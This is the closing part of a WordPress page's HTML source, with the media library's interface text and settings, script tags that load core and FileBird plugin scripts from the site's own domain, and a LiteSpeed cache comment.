var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/doctoromarchughtai.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"4d40aa4d70","setAttachmentThumbnail":"1cc98ca3ae"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doctoromarchughtai.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1170,"months":[{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/media-views.min.js?ver=6.5.5" id="media-views-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/media-editor.min.js?ver=6.5.5" id="media-editor-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/media-audiovideo.min.js?ver=6.5.5" id="media-audiovideo-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/doctoromarchughtai.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/filebird-wordpress-media-library-folders/admin/js/filebird-util.js?ver=1.0" id="filebird-builder-util-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/filebird-wordpress-media-library-folders/admin/js/hook-post-add-media.js?ver=1.0" id="filebird-builder-upload-hook-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/filebird-wordpress-media-library-folders/admin/js/filebird-admin-topbar.js?ver=1.0" id="filebird-builder-js"></script>
<script type="text/javascript" async="async" src="https://doctoromarchughtai.com/wp-content/bs-booster-cache/8606884d8ac7c465f6fc78695b2dc39d.js?ver=6.5.5" id="bs-booster-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 05:42:35 -->